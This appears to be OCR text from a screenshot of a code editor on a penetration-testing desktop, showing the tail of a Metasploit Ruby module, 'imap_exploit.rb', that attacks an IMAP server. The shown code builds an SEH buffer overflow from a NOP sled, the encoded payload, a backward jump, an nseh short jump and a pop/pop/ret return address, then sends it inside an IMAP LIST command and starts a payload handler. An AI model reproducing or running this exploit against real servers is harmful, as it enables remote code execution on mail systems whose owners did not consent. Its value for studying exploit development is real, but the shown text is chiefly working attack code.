 New Open Back Forward Save Save As Close Undo
Documents
Filesystem Browser
imapfuz
scratch
lab.rc
imap_e
ascii_sh
'DisableNops' => true,
'BadChars' => "\x00"#\x09\x0a\x0b\x0c\x0d\x20\x2c\x3a
},
'Platform' => 'win',
'Targets' =>
[
['Windows Universal', { 'Ret' => "\xca\x11\x78" } ], # p/p/r Surge
],
'DisclosureDate' => 'March 13 2008',
'DefaultTarget' => 0))
end
def exploit
connected = connect_login
lead = "\x90" * (10351 - payload.encoded.length)
near = "\xe9\xdd\xd7\xff\xff"
nseh = "\xeb\xf9\x90\x90"
evil = lead + payload.encoded + near + nseh + [target.ret].pack("A3")
#evil = lead + near + nseh + [target.ret].pack("A3")
print_status("Sending Payload ...")
sploit = '0002 list () "/' + evil + '" "PWNED"' + "\r\n"
sock.put(sploit)
handler
disconnect
end
Line: 47 Col: 17 INS LINE UTF-8 imap_exploit.rb
Find in Files Terminal
root@bt: ~ Default Session: imap... root@bt: ~/725
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.